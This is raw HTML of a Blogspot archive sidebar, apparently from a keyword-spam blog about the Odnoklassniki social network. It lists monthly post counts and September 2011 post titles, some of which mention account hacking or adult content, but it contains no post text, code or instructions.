<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2011/09/blog-post_6410.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/4841703044668593024/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6395.html'>Одноклассники г пермь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3617.html'>Одноклассники ру моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/ry_30.html'>Одноклассники ry социальная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2905.html'>Одноклассники я закончил школу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8007.html'>Одноклассники зарегистрироваться без электронной п...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6803.html'>Взлом закрытого профиля в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8153.html'>Одноклассники людиново</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9618.html'>Одноклассники сендлер смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2112.html'>Одноклассники на мобильный</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_116.html'>Программа для чтения одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3977.html'>Секс одноклассники сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7566.html'>Одноклассники восстановить пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7155.html'>Одноклассники зарегистрироваться бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9159.html'>Одноклассники обратная связь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1873.html'>Сериал одноклассники смотреть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/6-500_26.html'>Одноклассники 6 лет сайту 500 ок</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8212.html'>Одноклассники из алейска</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2913.html'>Видео другу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7511.html'>Взломать игру в одноклассниках аватария</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7911.html'>Одноклассники вход забыл пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2547.html'>Забыл логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3638.html'>Одноклассники социальная сеть бесплатная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7686.html'>Одноклассники для мобильного</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/odnoklassniki-ru_24.html'>Одноклассники социальная сеть odnoklassniki ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8954.html'>Как заблокировать страничку в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4295.html'>Одноклассники бесплатный анонимайзер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6410.html'>Игра в одноклассниках батла</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/d-rjynfrnt_23.html'>Одноклассники d rjynfrnt</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/http-www-opera_23.html'>Http www opera одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/mail-ru_23.html'>Одноклассники mail ru контакты</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/88_21.html'>Одноклассники 88 год</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7984.html'>Скачать музыку с одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_458.html'>Как взломать одноклассники реально</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/km-ry_20.html'>Одноклассники km ry</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/3-0_19.html'>Одноклассники 3 0</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8836.html'>Как найти фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7010.html'>Одноклассники заблокировали</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2264.html'>Исчез друг в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/2010_18.html'>Смотреть одноклассники 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8651.html'>Одноклассники моя страница без пароля</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6838.html'>Прикольные названия групп для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_5564.html'>Как создать игру в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/lol-2012_17.html'>Лето одноклассники любовь lol 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_5635.html'>Взлом одноклассников реальный</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/jar_16.html'>Одноклассники jar</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1910.html'>Одноклассники фильм торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/0_15.html'>Одноклассники социальная сеть 0</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9918.html'>Скачивание видео с одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/www-odnoklassniki_5624.html'>Одноклассники www odnoklassniki</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4610.html'>Как заблокировать профиль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4015.html'>Одноклассники сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8336.html'>Одноклассники андроид</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4454.html'>Зайти в контакт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/odnoclassniki-km-ru_13.html'>Odnoclassniki km ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9684.html'>Красивые иероглифы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8949.html'>Одноклассники терра</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_5707.html'>Одноклассники сверстники друзья</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/jl-ua_11.html'>Jl одноклассники ua моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_5266.html'>Одноклассники эр видео онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6519.html'>Прикольные названия для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8361.html'>Одноклассники регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_486.html'>Супер статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1960.html'>Оценка фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3644.html'>Программа для восстановления одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9152.html'>Как отметить фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/fc_9.html'>Одноклассники fc</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_9560.html'>Порно видео онлайн одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7857.html'>Поиск одноклассников вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6309.html'>Вход в одноклассники через логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7761.html'>Контакт одноклассники сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1200.html'>Буквы для одноклассников красивые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_8904.html'>Фильмы онлайн бесплатно одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1855.html'>Имя красивым шрифтом в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_484.html'>Как убрать логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2352.html'>Красивые подарки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3441.html'>Одноклассники мобильная версия онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2262.html'>Игра война в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_138.html'>Скачать взлом одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_3743.html'>Одноклассники социальная сеть зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1531.html'>Одноклассники женя феофилактова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1043.html'>Заблокировали одноклассники на работе</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/ru_8835.html'>Одноклассники ru щ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2105.html'>Скачать прогу для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_1299.html'>Статус дня для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_7495.html'>Взломать уличные гонки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_5142.html'>Новый анонимайзер одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_6072.html'>Одноклассники поиск сослуживцев</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4442.html'>Игра натали брукс одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_2393.html'>Смотреть бесплатно одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4401.html'>Одноклассники моя страница зарегистрироваться бесп...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/09/ru_1.html'>Одноклассники ru поиск без регистрации</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/09/blog-post_4295.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1314860400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
